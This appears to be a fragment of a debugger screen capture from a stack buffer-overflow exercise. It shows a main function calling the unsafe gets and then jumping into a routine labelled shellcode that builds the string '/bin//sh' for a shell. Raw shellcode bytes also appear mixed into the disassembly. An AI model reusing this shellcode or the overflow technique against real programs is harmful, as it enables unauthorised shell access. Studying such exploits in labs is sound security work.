 [ DISASM ]
0x400733 <main+75> mov eax, 0
0x400738 <main+80> call gets@plt <gets@plt>
F\x62\x69\x6E\x2F\x2F\x73\x68\x57\x48\x8D\x3C\x24\x48\xC7
0x40073d <main+85> mov eax, 0
0x400742 <main+90> leave
0x400743 <main+91> ret
↓
► 0x600d20 <shellcode> xor rsi, rsi
0x600d23 <shellcode+3> xor rdx, rdx
0x600d26 <shellcode+6> xor rdi, rdi
0x600d29 <shellcode+9> push rdi
0x600d2a <shellcode+10> movabs rdi, 0x68732f2f6e69622f
0x600d34 <shellcode+20> push rdi
[ STACK ]